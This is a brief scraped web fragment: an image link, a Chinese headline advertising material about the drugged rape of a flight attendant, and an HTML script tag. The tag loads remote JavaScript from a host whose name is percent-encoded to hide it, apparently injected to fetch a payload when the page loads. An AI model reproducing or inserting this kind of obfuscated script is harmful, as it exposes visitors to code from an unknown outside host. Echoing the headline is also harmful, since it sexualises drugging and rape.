 【迷姦空姐】被機長看上的空姐被男友出賣<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
